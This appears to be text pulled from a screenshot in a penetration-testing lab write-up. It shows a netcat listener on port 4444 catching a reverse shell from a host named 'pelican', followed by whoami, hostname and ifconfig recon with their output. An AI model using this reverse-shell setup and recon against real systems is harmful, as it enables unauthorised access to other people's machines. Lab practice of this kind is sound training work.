 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.229.98] 60986
whoami
charles
hostname
pelican
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.229.98  netmask 255.255.255.0  broadcast 192.168.229.255
        ether 00:50:56:9e:3a:4b  txqueuelen 1000  (Ethernet)
        RX packets 112170  bytes 6909874 (6.5 MiB)
        RX errors 0  dropped 434  overruns 0  frame 0
        TX packets 69111  bytes 5918822 (5.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 22645  bytes 1433986 (1.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22645  bytes 1433986 (1.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0